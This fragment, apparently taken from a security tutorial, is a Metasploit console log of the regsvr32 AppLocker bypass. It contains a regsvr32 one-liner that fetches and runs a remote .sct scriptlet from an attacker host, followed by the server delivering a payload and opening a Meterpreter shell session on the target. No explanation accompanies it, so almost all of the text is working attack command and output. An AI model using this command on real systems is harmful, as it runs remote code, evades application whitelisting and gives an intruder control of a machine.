 regsvr32 /s /n /u /i:http://10.0.0.86:8080/q0Nqdxa4iKkeNXB.sct scrobj.dll
msf exploit(regsvr32_applocker_bypass_server) >
[*] 10.0.0.163       regsvr32_applocker_bypass_server - Handling request for the
 .sct file from 10.0.0.163
[*] 10.0.0.21        regsvr32_applocker_bypass_server - Handling request for the
 .sct file from 10.0.0.21
[*] 10.0.0.21        regsvr32_applocker_bypass_server - Delivering payload to 10
.0.0.21
[*] Sending stage (957999 bytes) to 10.0.0.21
[*] Meterpreter session 1 opened (10.0.0.86:6666 -> 10.0.0.21:12962) at 2017-08-
11 16:04:16 +0800
msf exploit(regsvr32_applocker_bypass_server) > sessions -i  1
[*] Starting interaction with 1...
信安之路
meterpreter >